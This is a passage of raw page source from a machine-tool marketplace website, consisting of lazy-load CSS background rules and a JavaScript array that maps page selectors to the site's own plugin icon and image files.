url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.vc_pixel_icon-video{--wpr-bg-cd714738-3e21-4568-9205-6e14ea89c9cd: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/video.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-56660a88-92b9-41d5-9637-c9e80f37368e: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/toggle_open.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-c100d4a9-7c01-4527-9af9-db36994ae8d4: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/toggle_close.png');}.wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-d43d81a4-a7fe-4ac5-b9bb-66cc71884b04: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/flickr.png');}.vc-spinner.vc-spinner-complete::before{--wpr-bg-43d36fd5-77c8-4f3e-a285-e1e43577d48a: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc-spinner.vc-spinner-failed::before{--wpr-bg-9995e788-4173-4802-a292-2bc50c4e6430: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/vc/remove.png');}.td-sp{--wpr-bg-4c8b379f-d3ac-4ea9-8b06-b2cf0bef1de4: url('https://machinetoolmarket.co.za/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}.td-sp{--wpr-bg-0e582219-79d7-442f-9ed7-b7b116feae98: url('https://machinetoolmarket.co.za/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}.clear-sky-d{--wpr-bg-53fbcfc3-a3a2-4108-8bf7-e035699fe7a8: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-a6febd31-a222-43b5-9c06-4c7fef5b6300: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-bb26c0c3-9ce4-4594-8bee-bc0f39b4d190: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-a8ac5daa-f98e-4913-8254-7866d3bc05f7: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-19c1c4dc-37aa-4009-8254-07e74d3a515c: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-9e601f7e-9a19-4d20-908c-04083be5223d: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-345728c1-fd8c-4d85-b931-446dd880c923: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-d82fd87e-733a-44ae-b019-08c4e35d312b: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-e18f2987-ed1d-4a0f-ab18-2267cbb5b39d: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-af8b7cf1-3f40-47c2-908f-7d22d06dd05e: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-101cb3f5-90a9-40a6-bce7-2862e6c84f3e: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-bf62f6dc-2757-4f92-9b7d-38570db08db4: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-87b127cf-bf03-4e88-b612-882276928960: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-7bc39487-1952-4ef2-a631-a566d0cd2165: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-668bdba5-cf25-4246-8d3b-c3263c73c888: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-2ce31991-2de2-4d7e-bc93-83480f76e209: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-68188043-0ec2-4fe0-9daf-48db873b8faf: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-84009de2-943b-4ee3-bf6b-823806faec02: url('https://machinetoolmarket.co.za/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}.td-header-bg:before{--wpr-bg-44bb8d57-4d47-42ff-806d-610bd7a1c818: url('https://machinetoolmarket.co.za/wp-content/uploads/2021/11/GreyBack-300x40.jpg');}.td-header-bg:before{--wpr-bg-1f6cb6fc-f25a-4484-8dd6-7d72d921a4d1: url('https://machinetoolmarket.co.za/wp-content/uploads/2021/11/GreyBack-300x40.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".adning_cont .adning_logo","style":".adning_cont .adning_logo{--wpr-bg-65bcc73e-c55b-457a-93c8-721cb2770413: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/angwp\/assets\/dist\/img\/logo.png');}","hash":"65bcc73e-c55b-457a-93c8-721cb2770413","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/angwp\/assets\/dist\/img\/logo.png"},{"selector":".corncurl-peel .img","style":".corncurl-peel .img{--wpr-bg-4381fe72-98ba-49de-897b-883d634222e1: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/angwp\/assets\/dist\/img\/corner_curl.png');}","hash":"4381fe72-98ba-49de-897b-883d634222e1","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/angwp\/assets\/dist\/img\/corner_curl.png"},{"selector":".wpb_address_book i.icon,option.wpb_address_book","style":".wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-14b66d4d-a09a-420e-ae83-82c987127a89: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"14b66d4d-a09a-420e-ae83-82c987127a89","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".wpb_alarm_clock i.icon,option.wpb_alarm_clock","style":".wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-13e62f85-f66c-44a3-9177-b4f00d884bc5: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"13e62f85-f66c-44a3-9177-b4f00d884bc5","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".wpb_anchor i.icon,option.wpb_anchor","style":".wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-91063901-4c4f-4fbb-81e9-2367d4996e8f: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"91063901-4c4f-4fbb-81e9-2367d4996e8f","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".wpb_application_image i.icon,option.wpb_application_image","style":".wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-2d5acf6c-62ab-4765-abc5-2ab220d30a18: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"2d5acf6c-62ab-4765-abc5-2ab220d30a18","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".wpb_arrow i.icon,option.wpb_arrow","style":".wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-6e29fc65-bae8-4d1b-8992-2d2a34b75e12: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"6e29fc65-bae8-4d1b-8992-2d2a34b75e12","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".wpb_asterisk i.icon,option.wpb_asterisk","style":".wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-7f0a790e-436d-4e28-90aa-fb85f926fedc: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"7f0a790e-436d-4e28-90aa-fb85f926fedc","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".wpb_hammer i.icon,option.wpb_hammer","style":".wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-a3977624-9af1-453c-b358-89cda3dba860: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"a3977624-9af1-453c-b358-89cda3dba860","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".wpb_balloon i.icon,option.wpb_balloon","style":".wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-58059f9c-58df-4115-844c-60a89f363022: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"58059f9c-58df-4115-844c-60a89f363022","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz","style":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-c6b37eb7-d77c-4d9b-beab-6dee51fe4cf3: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"c6b37eb7-d77c-4d9b-beab-6dee51fe4cf3","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook","style":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-dcfd7399-9497-4c18-914b-3ec335e029ca: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"dcfd7399-9497-4c18-914b-3ec335e029ca","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter","style":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-a794c135-e391-4f30-8419-de88ed9aba3f: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"a794c135-e391-4f30-8419-de88ed9aba3f","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".wpb_battery i.icon,option.wpb_battery","style":".wpb_battery i.icon,option.wpb_battery{--wpr-bg-5909c383-e9d3-4d06-8014-749859746e99: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"5909c383-e9d3-4d06-8014-749859746e99","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".wpb_binocular i.icon,option.wpb_binocular","style":".wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-2b12a80e-d2a4-4593-b073-5bd37066ed1d: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"2b12a80e-d2a4-4593-b073-5bd37066ed1d","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".wpb_document_excel i.icon,option.wpb_document_excel","style":".wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-3e4a46d7-7bc1-492f-aa63-4ab08341272c: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"3e4a46d7-7bc1-492f-aa63-4ab08341272c","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".wpb_document_image i.icon,option.wpb_document_image","style":".wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-04fc9c32-ec94-4a0b-bdd7-e8291be33554: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"04fc9c32-ec94-4a0b-bdd7-e8291be33554","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".wpb_document_music i.icon,option.wpb_document_music","style":".wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-b4db8c57-17bf-45be-9dff-bde6fc461541: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"b4db8c57-17bf-45be-9dff-bde6fc461541","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".wpb_document_office i.icon,option.wpb_document_office","style":".wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-8f393225-e77c-4026-b034-dacb5c28347e: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"8f393225-e77c-4026-b034-dacb5c28347e","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".wpb_document_pdf i.icon,option.wpb_document_pdf","style":".wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-9f600208-0d4e-4e51-b0bf-782d627bc2f9: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"9f600208-0d4e-4e51-b0bf-782d627bc2f9","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint","style":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-26873a58-ed4c-4a64-a8cb-3696874aa3cc: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"26873a58-ed4c-4a64-a8cb-3696874aa3cc","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".wpb_document_word i.icon,option.wpb_document_word","style":".wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-284e2943-8ee5-4ac6-8be6-a5f9771f0369: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"284e2943-8ee5-4ac6-8be6-a5f9771f0369","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".wpb_bookmark i.icon,option.wpb_bookmark","style":".wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-b870ef0c-63dc-4fe9-9239-4eb077146cf9: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"b870ef0c-63dc-4fe9-9239-4eb077146cf9","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".wpb_camcorder i.icon,option.wpb_camcorder","style":".wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-3619b500-5499-4116-9015-dc1fc4726bc9: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"3619b500-5499-4116-9015-dc1fc4726bc9","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".wpb_camera i.icon,option.wpb_camera","style":".wpb_camera i.icon,option.wpb_camera{--wpr-bg-2be9e0a7-88e5-403d-825d-eef5e1d35843: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"2be9e0a7-88e5-403d-825d-eef5e1d35843","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".wpb_chart i.icon,option.wpb_chart","style":".wpb_chart i.icon,option.wpb_chart{--wpr-bg-2177012e-3077-4607-aa0c-522ac0f97cac: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"2177012e-3077-4607-aa0c-522ac0f97cac","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".wpb_chart_pie i.icon,option.wpb_chart_pie","style":".wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-f861b039-a9f4-4789-8afb-b33b3a16d8c7: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"f861b039-a9f4-4789-8afb-b33b3a16d8c7","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".wpb_clock i.icon,option.wpb_clock","style":".wpb_clock i.icon,option.wpb_clock{--wpr-bg-f8b60797-3186-498b-8d55-47d675db9724: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"f8b60797-3186-498b-8d55-47d675db9724","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".wpb_play i.icon,option.wpb_play","style":".wpb_play i.icon,option.wpb_play{--wpr-bg-9431aad0-e9dc-4410-b38a-7a2ab1b49b11: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"9431aad0-e9dc-4410-b38a-7a2ab1b49b11","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".wpb_fire i.icon,option.wpb_fire","style":".wpb_fire i.icon,option.wpb_fire{--wpr-bg-9e05adb1-33cb-48cc-b12d-cafcb4f66d0e: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"9e05adb1-33cb-48cc-b12d-cafcb4f66d0e","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".wpb_heart i.icon,option.wpb_heart","style":".wpb_heart i.icon,option.wpb_heart{--wpr-bg-8ac3dfa6-5e1b-42b8-803a-d1ae21040a45: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"8ac3dfa6-5e1b-42b8-803a-d1ae21040a45","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".wpb_mail i.icon,option.wpb_mail","style":".wpb_mail i.icon,option.wpb_mail{--wpr-bg-eb37dc4e-33dd-4e5a-a4e6-28fc9ee84f4d: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"eb37dc4e-33dd-4e5a-a4e6-28fc9ee84f4d","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".wpb_shield i.icon,option.wpb_shield","style":".wpb_shield i.icon,option.wpb_shield{--wpr-bg-b2f25f75-6b29-4dfc-8a25-5c849b5b32a2: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"b2f25f75-6b29-4dfc-8a25-5c849b5b32a2","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".wpb_video i.icon,option.wpb_video","style":".wpb_video i.icon,option.wpb_video{--wpr-bg-700704ba-8498-4cc4-a5d0-b301b19e78cd: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"700704ba-8498-4cc4-a5d0-b301b19e78cd","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".vc-spinner","style":".vc-spinner::before{--wpr-bg-7482557a-eff2-46c7-bd29-d5f460a44e9d: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif');}","hash":"7482557a-eff2-46c7-bd29-d5f460a44e9d","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif"},{"selector":".vc_pixel_icon-alert","style":".vc_pixel_icon-alert{--wpr-bg-d190e590-e74e-43ef-a4f7-806f13e6d20a: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png');}","hash":"d190e590-e74e-43ef-a4f7-806f13e6d20a","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png"},{"selector":".vc_pixel_icon-info","style":".vc_pixel_icon-info{--wpr-bg-5d85e848-4635-4c11-ae02-c77bedf74b33: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png');}","hash":"5d85e848-4635-4c11-ae02-c77bedf74b33","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png"},{"selector":".vc_pixel_icon-tick","style":".vc_pixel_icon-tick{--wpr-bg-2b31deea-2a05-4d27-a163-1ebdf725863a: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"2b31deea-2a05-4d27-a163-1ebdf725863a","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc_pixel_icon-explanation","style":".vc_pixel_icon-explanation{--wpr-bg-434556f4-da63-4c3c-bf03-bb347c325050: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png');}","hash":"434556f4-da63-4c3c-bf03-bb347c325050","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png"},{"selector":".vc_pixel_icon-address_book","style":".vc_pixel_icon-address_book{--wpr-bg-df5603f4-fea9-4cd2-82a6-69d74793a742: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"df5603f4-fea9-4cd2-82a6-69d74793a742","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".vc_pixel_icon-alarm_clock","style":".vc_pixel_icon-alarm_clock{--wpr-bg-9c71c5d6-6112-4556-a7b6-0eb2aa741751: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"9c71c5d6-6112-4556-a7b6-0eb2aa741751","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".vc_pixel_icon-anchor","style":".vc_pixel_icon-anchor{--wpr-bg-ab8ec8e7-c850-48eb-9ed7-613dfd90e9c9: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"ab8ec8e7-c850-48eb-9ed7-613dfd90e9c9","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".vc_pixel_icon-application_image","style":".vc_pixel_icon-application_image{--wpr-bg-cce3906d-89f8-4de8-966c-72b077d72fe5: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"cce3906d-89f8-4de8-966c-72b077d72fe5","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".vc_pixel_icon-arrow","style":".vc_pixel_icon-arrow{--wpr-bg-db1a8d55-2533-4d25-96ee-561f2e11ce44: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"db1a8d55-2533-4d25-96ee-561f2e11ce44","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".vc_pixel_icon-asterisk","style":".vc_pixel_icon-asterisk{--wpr-bg-277e5a06-8784-4fc5-a137-57c126dc0546: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"277e5a06-8784-4fc5-a137-57c126dc0546","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".vc_pixel_icon-hammer","style":".vc_pixel_icon-hammer{--wpr-bg-c8133b6e-e7c5-48ac-b5fb-7391d8db35bc: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"c8133b6e-e7c5-48ac-b5fb-7391d8db35bc","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".vc_pixel_icon-balloon","style":".vc_pixel_icon-balloon{--wpr-bg-c84776fa-4518-4157-b51f-c1bb72160a2f: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"c84776fa-4518-4157-b51f-c1bb72160a2f","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".vc_pixel_icon-balloon_buzz","style":".vc_pixel_icon-balloon_buzz{--wpr-bg-4dfc76bf-64f0-422a-b140-bea9724a97c8: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"4dfc76bf-64f0-422a-b140-bea9724a97c8","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".vc_pixel_icon-balloon_facebook","style":".vc_pixel_icon-balloon_facebook{--wpr-bg-5fe1fd07-797f-4924-a73a-b9f4ddb897c1: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"5fe1fd07-797f-4924-a73a-b9f4ddb897c1","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".vc_pixel_icon-balloon_twitter","style":".vc_pixel_icon-balloon_twitter{--wpr-bg-74dd93a6-5489-4b7d-ab71-ad4eaf371851: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"74dd93a6-5489-4b7d-ab71-ad4eaf371851","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".vc_pixel_icon-battery","style":".vc_pixel_icon-battery{--wpr-bg-1f694789-4bca-461e-b1ff-9f1a5bfbd95e: url('https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"1f694789-4bca-461e-b1ff-9f1a5bfbd95e","url":"https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".vc_pixel_icon-binocular","style":".vc_pixel_icon-binocular{--wpr-bg-f99bcb2b-2018-46b6-9e40-65b64bf8347d: 